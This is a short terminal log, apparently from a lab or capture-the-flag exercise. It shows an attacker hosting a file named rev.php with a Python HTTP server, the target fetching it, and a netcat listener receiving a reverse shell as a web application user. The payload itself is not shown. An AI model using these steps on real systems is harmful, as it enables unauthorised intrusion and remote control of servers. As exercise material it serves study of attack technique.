 root@d993e6b1ec7c:/tmp# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [07/May/2022 18:59:12] "GET /rev.php HTTP/1.1" 200 -
172.17.0.2 - - [07/May/2022 18:59:12] "GET /rev.php HTTP/1.1" 200 -
172.17.0.2 - - [07/May/2022 18:59:12] "GET /rev.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@d993e6b1ec7c:/tmp# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 172.17.0.2 56160
bash: cannot set terminal process group (33): Inappropriate ioctl for device
bash: no job control in this shell
skrrrrtttt@3386b3faf9cd:/var/www/webapp$